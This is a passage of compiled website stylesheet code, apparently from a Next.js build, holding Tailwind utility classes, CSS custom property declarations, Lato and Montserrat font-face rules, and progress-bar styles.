    .md\:fs-16 {
      font-size: 16px;
      line-height: 1.2;
    }
    .md\:fs-18 {
      font-size: 18px;
      line-height: 1.2;
    }
    .md\:fs-24 {
      font-size: 24px;
      line-height: 1.5;
    }
    .md\:fs-64 {
      font-size: 64px;
      line-height: 1.5;
    }
  }
}
.container {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 576px) {
  .container {
    max-width: var(--container-sm);
  }
}
@media (min-width: 768px) {
  .container {
    max-width: var(--container-md);
  }
}
@media (min-width: 992px) {
  .container {
    max-width: var(--container-lg);
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: var(--container-xl);
  }
}
@media (min-width: 1400px) {
  .container {
    max-width: var(--container-xxl);
  }
}
html body {
  margin: 0;
  padding: 0;
}
html * {
  box-sizing: border-box;
}
img,
video {
  max-width: unset;
}
.global-test-class {
  color: #333;
  background-color: #f0f8ff;
  border: 2px solid #4a90e2;
  border-radius: 8px;
  margin: 10px;
  padding: 10px;
  font-weight: 700;
}
.global-header-test {
  color: #e74c3c;
  text-align: center;
  font-size: 24px;
  text-decoration: underline;
}
.visible {
  display: block;
}
.text-center {
  text-align: center;
}
.text-red {
  color: #e74c3c;
}
.text-blue {
  color: #4a90e2;
}
.bg-light {
  background-color: #f8f9fa;
}
.font-lato {
  font-family: Lato, sans-serif;
}
.font-montserrat {
  font-family: Montserrat, sans-serif;
}
@property --tw-translate-x {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-y {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-z {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-rotate-x {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-y {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-z {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-x {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-y {
  syntax: "*";
  inherits: false;
}
@property --tw-space-y-reverse {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-border-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-gradient-position {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-via {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-to {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-via-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 0;
}
@property --tw-gradient-via-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 50%;
}
@property --tw-gradient-to-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-leading {
  syntax: "*";
  inherits: false;
}
@property --tw-font-weight {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-inset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-ring-inset {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-offset-width {
  syntax: "<length>";
  inherits: false;
  initial-value: 0;
}
@property --tw-ring-offset-color {
  syntax: "*";
  inherits: false;
  initial-value: #fff;
}
@property --tw-ring-offset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-outline-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-blur {
  syntax: "*";
  inherits: false;
}
@property --tw-brightness {
  syntax: "*";
  inherits: false;
}
@property --tw-contrast {
  syntax: "*";
  inherits: false;
}
@property --tw-grayscale {
  syntax: "*";
  inherits: false;
}
@property --tw-hue-rotate {
  syntax: "*";
  inherits: false;
}
@property --tw-invert {
  syntax: "*";
  inherits: false;
}
@property --tw-opacity {
  syntax: "*";
  inherits: false;
}
@property --tw-saturate {
  syntax: "*";
  inherits: false;
}
@property --tw-sepia {
  syntax: "*";
  inherits: false;
}
@property --tw-drop-shadow {
  syntax: "*";
  inherits: false;
}
@property --tw-drop-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-drop-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-drop-shadow-size {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-blur {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-brightness {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-contrast {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-grayscale {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-hue-rotate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-invert {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-opacity {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-saturate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-sepia {
  syntax: "*";
  inherits: false;
}
@property --tw-duration {
  syntax: "*";
  inherits: false;
}
@property --tw-ease {
  syntax: "*";
  inherits: false;
}
@keyframes spin {
  to {
    transform: rotate(1turn);
  }
}
/*# sourceMappingURL=f8fe3bf670ff108f.css.map*/
---- css/f8fe3bf670ff108f.css ----
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/c2a5901aad8f0152-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/b5215411e8ce7768-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/e77829e76dbc15a5-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/756f9c755543fe29-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/8ebe173d0f0ad7a9-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/25460892714ab800-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/df30991d5854ede3-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/9364c9a9ce248cb1-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/9ce3050912c26948-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/155cae559bbd1a77-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/cce080f35d014443-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/4de1fea1a954a5b6-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/39969fcf98a3026e-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/6d664cce900333ee-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/f97d1853053d8931-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Lato;
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/7ff6869a1704182a-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Lato Fallback;
  src: local("Arial");
  ascent-override: 101.03%;
  descent-override: 21.8%;
  line-gap-override: 0%;
  size-adjust: 97.69%;
}
.__className_80d1b7 {
  font-family:
    Lato,
    Lato Fallback,
    arial;
}
.__variable_80d1b7 {
  --font-lato: "Lato", "Lato Fallback", arial;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/b7aab997de1efc1b-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/cf1bf6ac0584c972-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/b6d5c27d1654414b-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/0d93aa9556af6970-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Montserrat;
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/2fb5d94d8dca0cc5-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/48e2044251ef3125-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/bf24a9759715e608-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(../fonts/904be59b21bd51cb-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/48e2044251ef3125-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/bf24a9759715e608-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/904be59b21bd51cb-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/48e2044251ef3125-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/bf24a9759715e608-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/904be59b21bd51cb-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/b1f344208eb4edfe-s.woff2) format("woff2");
  unicode-range:
    u+0460-052f, u+1c80-1c8a, u+20b4, u+2de0-2dff, u+a640-a69f, u+fe2e-fe2f;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/48e2044251ef3125-s.woff2) format("woff2");
  unicode-range: u+0301, u+0400-045f, u+0490-0491, u+04b0-04b1, u+2116;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/bf24a9759715e608-s.woff2) format("woff2");
  unicode-range:
    u+0102-0103, u+0110-0111, u+0128-0129, u+0168-0169, u+01a0-01a1,
    u+01af-01b0, u+0300-0301, u+0303-0304, u+0308-0309, u+0323, u+0329,
    u+1ea0-1ef9, u+20ab;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/1f173e5e25f3efee-s.woff2) format("woff2");
  unicode-range:
    u+0100-02ba, u+02bd-02c5, u+02c7-02cc, u+02ce-02d7, u+02dd-02ff, u+0304,
    u+0308, u+0329, u+1d00-1dbf, u+1e00-1e9f, u+1ef2-1eff, u+2020, u+20a0-20ab,
    u+20ad-20c4, u+2113, u+2c60-2c7f, u+a720-a7ff;
}
@font-face {
  font-family: Montserrat;
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/904be59b21bd51cb-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat Fallback;
  src: local("Arial");
  ascent-override: 85.79%;
  descent-override: 22.25%;
  line-gap-override: 0%;
  size-adjust: 112.83%;
}
.__className_0f9b1b {
  font-family:
    Montserrat,
    Montserrat Fallback,
    arial;
}
.__variable_0f9b1b {
  --font-montserrat: "Montserrat", "Montserrat Fallback", arial;
}
#nprogress {
  pointer-events: none;
}
#nprogress .bar {
  background: #24ca68;
  position: fixed;
  z-index: 1200;
  top: 0;
  left: 0;
  width: 100%;
  height: 5px;
}
.nprogress-custom-parent {
  overflow: hidden;
  position: relative;
}
.nprogress-custom-parent #nprogress .bar {
  position: absolute;
}

/*! tailwindcss v4.2.2 | MIT License | https://tailwindcss.com */
@layer properties {
  @supports (((-webkit-hyphens: none)) and (not (margin-trim: inline))) or
    ((-moz-orient: inline) and (not (color: rgb(from red r g b)))) {
    *,
    ::backdrop,
    :after,
    :before {
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-translate-z: 0;
      --tw-rotate-x: initial;
      --tw-rotate-y: initial;
      --tw-rotate-z: initial;
      --tw-skew-x: initial;
      --tw-skew-y: initial;
      --tw-space-y-reverse: 0;
      --tw-border-style: solid;
      --tw-gradient-position: initial;
      --tw-gradient-from: #0000;
      --tw-gradient-via: #0000;
      --tw-gradient-to: #0000;
      --tw-gradient-stops: initial;
      --tw-gradient-via-stops: initial;
      --tw-gradient-from-position: 0%;
      --tw-gradient-via-position: 50%;
